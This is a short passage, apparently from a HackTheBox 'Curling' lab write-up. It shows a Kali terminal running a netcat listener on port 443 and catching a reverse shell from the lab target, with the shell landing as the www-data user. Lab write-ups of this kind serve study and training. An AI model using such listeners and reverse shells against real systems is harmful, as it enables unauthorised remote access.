 root@Kali:~/hackthebox/curling# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.150.
Ncat: Connection from 10.10.10.150:59120.
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 01:11:59 up  6:27,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$